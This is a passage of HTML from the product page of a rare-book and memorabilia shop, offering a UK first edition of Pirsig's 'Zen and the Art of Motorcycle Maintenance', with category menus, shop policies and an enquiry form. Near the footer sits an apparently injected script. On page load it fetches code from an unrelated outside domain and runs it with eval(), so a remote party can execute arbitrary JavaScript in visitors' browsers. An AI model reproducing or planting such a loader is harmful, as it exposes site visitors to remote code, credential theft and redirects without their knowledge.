<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent current-cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90 current-cat"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->	
		</section>
	<!-- /section -->
	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"POPT Shop","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Books","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/books\/"}},{"@type":"ListItem","position":4,"item":{"name":"1st Edition","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/books\/1st-edition\/"}},{"@type":"ListItem","position":5,"item":{"name":"Robert Pirsig, Zen &amp;#038; the Art of Motorcycle Maintenance UK 1st","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/robert-pirsig-zen-the-art-of-motorcycle-maintenance-uk-1st\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/robert-pirsig-zen-the-art-of-motorcycle-maintenance-uk-1st\/#product","name":"Robert Pirsig, Zen &amp;amp; the Art of Motorcycle Maintenance UK 1st","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/robert-pirsig-zen-the-art-of-motorcycle-maintenance-uk-1st\/","description":"by Robert Pirsig , Published by The Bodley Head, London,  1974\r\nCondition\u00a0 : No inscriptions or previous owner's markings.\u00a0 DJ is unclipped with minor wear along extremities- see photos, no significant creases etc. All around VG++ clean copy.\r\nTo order: \u00a0please click the enquiry button or email info@pleasuresofpasttimes.com and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).\r\n\r\n*My preferred payment method is via Online banking and I send a request based on your location. This is known ACH in the USA (and is free to use- unlike a wire). This means I can offer P&amp;amp;P at cost. It\u2019s cheaper for you and cheaper for me :)\r\n\r\nAlternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) \u2013 or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp;amp; Friends option.","image":"https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2022\/09\/IMG_2551-scaled.jpg","sku":11756,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"200.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/robert-pirsig-zen-the-art-of-motorcycle-maintenance-uk-1st\/","seller":{"@type":"Organization","name":"Pleasures of Past Times","url":"https:\/\/pleasuresofpasttimes.com"}}]}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="Enquiry for Robert Pirsig, Zen &#038; the Art of Motorcycle Maintenance UK 1st" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row">
				<input type="hidden" name="wdm_product_name" value="Robert Pirsig, Zen &#038; the Art of Motorcycle Maintenance UK 1st" />
				<input type="hidden" name="wdm_product_id" value="11756" />
				<input type="hidden" name="author_email" id="author_email" value="psyfi67@me.com" />
				<input type="text" id="contact-name" class="contact-input ptl" name="wdm_customer_name" value="" placeholder=" " />
				<label for="contact-name">* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-email" class="contact-input ptl" name="wdm_customer_email" value="" placeholder="" />
				<label for="contact-email">* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-subject" class="contact-input ptl" name="wdm_subject" value="" placeholder="" />
				<label for="contact-subject">Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id="contact-message" class="contact-input ptl" name="wdm_enquiry" cols="40" rows="2" style="resize:none" placeholder=""></textarea>
				<label class="textarea-label" for="contact-message">* Enquiry</label>
			</div>
						<div class="wdm-pef-send-copy">
				<label class="contact-cc">
					<input type="checkbox" id="contact-cc" name="cc" value="1" />
					Send me a copy				</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type="submit" class="contact-send contact-button button alt">Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="451336738f" /><input type="hidden" name="_wp_http_referer" value="/popt-shop/robert-pirsig-zen-the-art-of-motorcycle-maintenance-uk-1st/" />					</form>

		<!-- preload the images -->    
		<div id="loading" style="display: none;">
			<div id="send_mail">
				<p>Sending...</p>
				<img src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" alt="" />
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
			</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.2.5.2" id="wdm-validate-js"></script>
<script type="text/javascript" id="wdm-contact-js-extra">
/* <![CDATA[ */
